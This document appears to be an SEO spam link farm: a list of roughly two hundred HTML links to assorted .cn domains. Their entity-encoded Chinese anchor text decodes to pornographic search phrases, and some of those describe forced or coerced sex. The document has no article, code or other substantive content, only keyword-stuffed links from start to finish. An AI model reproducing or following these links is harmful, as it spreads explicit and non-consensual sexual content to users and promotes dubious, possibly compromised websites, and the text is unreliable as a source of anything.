<a href="http://m.unionsky.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.humao2008.cn" target="_blank">&#x4E0D;&#x7528;&#x64AD;&#x653E;&#x5668;&#x7684;av</a>|
<a href="http://m.fakstdz.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.hpttc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tairuimingjiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jnmachine.cn" target="_blank">&#x5C0F;&#x73CA;&#x7684;&#x6027;&#x653E;&#x8361;&#x7F9E;&#x8FB1;&#x65E5;&#x8BB0;</a>|
<a href="http://calvert.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://m.szkrd.cn" target="_blank">&#x77ED;&#x88D9;&#x516C;&#x8F66;&#x88AB;&#x5F3A;&#x597D;&#x723D;h&#x5403;&#x5976;&#x89C6;&#x9891;</a>|
<a href="http://docolour.cn" target="_blank">&#x7537;&#x5973;&#x65E5;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://www.hjjx168.cn" target="_blank">&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://www.e147.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8349;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://m.zj-hd.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.landscape.net.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bestlightingcn.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://m.wsagxx.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-zhier.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fs-garden.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x9650;&#x53D1;&#x5C04;</a>|
<a href="http://www.kongqiguolvqi.cn" target="_blank">&#x89C6;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.szlydzlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;</a>|
<a href="http://m.yycsz.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av777
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.sydq88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5341;&#x516B;&#x719F;&#x5987;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://m.aossh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://m.xafy.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.fjhyfz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.aj2000.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.home-easy.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wave-sensing.com.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://m.sdlnyd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.guizhouwl.cn" target="_blank">&#x6027;&#x7231;&#x52A8;&#x6F2B;</a>|
<a href="http://szfyjh168.cn" target="_blank">&#x6B27;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://m.zzdecheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www</a>|
<a href="http://m.modernlife.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://m.ahyubao.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.hbzygg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://www.vistapack.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzhaoxudongx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hanrencorp.cn" target="_blank">&#x5C11;&#x5987;av</a>|
<a href="http://lanying88.cn" target="_blank">91&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.henandaily.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x5BA2;&#x5385;&#x88AB;c&#x7684;&#x547B;&#x541F;</a>|
<a href="http://www.gldxstny.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://m.ks-ly.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;3p</a>|
<a href="http://www.wanfuzhifu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sanbotian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.xyxjl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hbyatai.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.gandre.com.cn" target="_blank">&#x7279;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.hebeibaiji.com.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0532bj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lveen.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.jn-lggjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.zbeauty.cn" target="_blank">&#x8272;&#x65E0;&#x6781;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://hdydb.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hanhebz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://www.gdfschenyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.f831.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://ayjpaz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tttravel.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cqgfjz.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://ebarter.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.rsldr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://m.whwhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.1000moons.cn" target="_blank">&#x65E5;&#x97E9;91</a>|
<a href="http://tjguihe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://www.hyees.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzzqfs.com.cn" target="_blank">99&#x70ED;99</a>|
<a href="http://jingxianzhifeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://www.jmyzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://huiyi66.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://m.sjtupeixun.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.jycl.net.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x6478;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://m.gwjiaju.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.sztsge.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://m.gdygyl.cn" target="_blank">&#x4E45;&#x4E45;97</a>|
<a href="http://m.gzhuihuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.lnzyhd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.weiyenieye.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;www&#x5927;&#x80C6;&#x9AD8;&#x6E05;</a>|
<a href="http://www.mlfeed.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.gdstxysp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.zjyxpump.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx</a>|
<a href="http://huangjiagroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://m.zhshipping.cn" target="_blank">&#x8272;&#x5466;</a>|
<a href="http://m.361it.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x514D;&#x8D39;&#x7F51;&#x7AD9;xx</a>|
<a href="http://www.hrem.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qtgxz018.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.barcodeprint.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://m.puyijj.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.pyhonda.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://szhytest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://m.lishan13909.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://www.guizhouwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://m.hebeibaiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzbsj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.ploucquet.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;</a>|
<a href="http://www.mgxzgd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;&#x4E5D;&#x7EEF;&#x8272;</a>|
<a href="http://www.jztpyex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kszdsun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://www.czdy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x5740;</a>|
<a href="http://jsky163.cn" target="_blank">av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://humao2008.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.jiawangshuidian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hyytqlj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.gaopin17.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xx&#x2179;&#x674E;&#x4E3D;&#x73CD;</a>|
<a href="http://bcfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.zyship.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tcjzgs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.njfkl.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssslll.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.hshuayu.net.cn" target="_blank">&#x6B32;&#x671B;&#x5973;&#x90CE;</a>|
<a href="http://www.51suishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://m.shrecom.com.cn" target="_blank">www.&#x6843;&#x8272;av&#x5AE9;&#x8349;.com</a>|
<a href="http://www.crafttoy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://m.ak27.cn" target="_blank">91&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://simoxg.com.cn" target="_blank">&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.sjtupeixun.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9152;&#x5E97;</a>|
<a href="http://gandre.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;5566</a>|
<a href="http://m.dingshengphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://m.munster.com.cn" target="_blank">&#x82B1;&#x8482;&#x8C03;&#x6559;&#x98A4;&#x6296;&#x54ED;&#x53EB;&#x6C42;&#x9976;h&#x89C6;&#x9891;</a>|
<a href="http://m.bhml.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.lthjgs.cn" target="_blank">&#x7537;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://m.wzkp.com.cn" target="_blank">91&#x7389;&#x8DB3;&#x811A;&#x4EA4;&#x5AE9;&#x811A;&#x4E2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjad.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huitinfo.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://calvert.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://m.jlgps.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.tcyjyjt.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bestpaper.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://m.tomfish.com.cn" target="_blank">&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.rkinfo.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maolve.cn" target="_blank">&#x55B7;&#x6C34;&#x4E86;&#x2026;&#x592A;&#x723D;&#x4E86;&#x9AD8;h</a>|
<a href="http://www.e0311.cn" target="_blank">91&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://m.hcsjlw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://www.cshualiang.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.luanyin.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;av</a>|
<a href="http://www.zdbrew.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://m.shsztong.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.bn168.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://kscs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://m.ycqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnvist.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.jk123.com.cn" target="_blank">&#x8212;&#x6DC7;&#x4E09;&#x7EA7;&#x5168;&#x9EC4;&#x65E0;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://m.zlcpa.com.cn" target="_blank">&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nian-fa.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://www.hg-glass.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.bestermy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x62CD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://boyitech.com.cn" target="_blank">&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://zsi.net.cn" target="_blank">&#x7537;&#x7537;gay&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x539F;&#x795E;</a>|
<a href="http://m.qdtianxuan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-seo.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.anec.cn" target="_blank">&#x5149;&#x4E0E;&#x5F71;&#x7684;&#x4F20;&#x8BF4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;</a>|
<a href="http://m.bjsshl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://zhifon.com.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.bjyhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://szjwzs.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.szklf.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;21&#x533A;</a>|
<a href="http://m.szhuaite.cn" target="_blank">www.&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.zjxinda.com.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.vot.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.szghb.cn" target="_blank">91&#x6843;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.zegda.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://suliaodai.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.pjchitlin.cn" target="_blank">&#x56DB;&#x5DDD;&#x5C11;&#x5987;xxx&#x5976;&#x5927;xxx</a>|
<a href="http://bjad.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.thongarch.cn" target="_blank">av&#x4E00;&#x672C;</a>|
<a href="http://m.yujiasoft.com.cn" target="_blank">&#x9760;&#x903C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.zdtyn168.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://cqgfjz.cn" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://m.xindebp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://ggsccj.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://m.fyhfushi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.besthoue.cn" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://www.hrht123.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tintack.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://waming-air.com.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.waterlase.net.cn" target="_blank">91&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://m.tzhxrhy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;a
&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tjbeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;&#x4E5D;&#x8272;</a>|
<a href="http://www.szdatong.com.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.thing-talk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://m.dgkeda.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA4;&#x77ED;&#x7BC7;&#x5408;&#x96C6;</a>|
<a href="http://m.comifo.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x64CD;</a>|
<a href="http://www.sxfag.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.diagra.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://m.qdkangtai.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.361it.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
